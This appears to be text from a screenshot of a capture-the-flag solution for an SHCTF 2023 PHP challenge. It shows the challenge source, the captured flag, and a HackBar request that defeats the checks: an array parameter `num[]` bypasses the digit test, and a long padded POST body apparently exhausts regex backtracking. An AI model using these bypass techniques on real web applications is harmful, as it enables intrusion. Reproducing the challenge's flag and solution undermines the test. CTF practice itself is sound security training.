 <?php
error_reporting(0);
highlight_file('./index.txt');
if(isset($_POST['c_ode']) && isset($_GET['num']))
{
$code = (String)$_POST['c_ode'];
$num=$_GET['num'];
if(preg_match("/[0-9]/", $num))
{
die("no number!");
}
elseif(intval($num))
{
if(preg_match('/.+?SHCTF/is', $code))
{
die('no touch!');
}
if(stripos($code,'2023SHCTF') === FALSE)
{
die('what do you want');
}
echo $flag;
}
} flag{9fc25591-5593-45d7-90f2-43593e42e3e1}
元素 控制台 源代码 HackBar Cookie-Editor +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://112.6.51.212:30073/?num[]=aa
Use POST method
enctype
application/x-www-form-urlencoded
Body
c_ode=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa